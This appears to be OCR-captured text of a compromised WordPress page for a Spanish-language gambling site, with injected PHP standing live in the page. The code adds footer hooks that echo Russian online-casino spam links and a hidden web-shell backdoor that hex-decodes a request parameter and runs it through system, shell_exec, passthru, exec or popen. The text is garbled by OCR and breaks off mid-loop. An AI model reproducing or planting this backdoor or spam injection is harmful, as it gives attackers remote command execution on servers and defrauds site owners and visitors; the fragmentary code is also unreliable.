
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
JUEGOS DE APUESTAS
ONLINE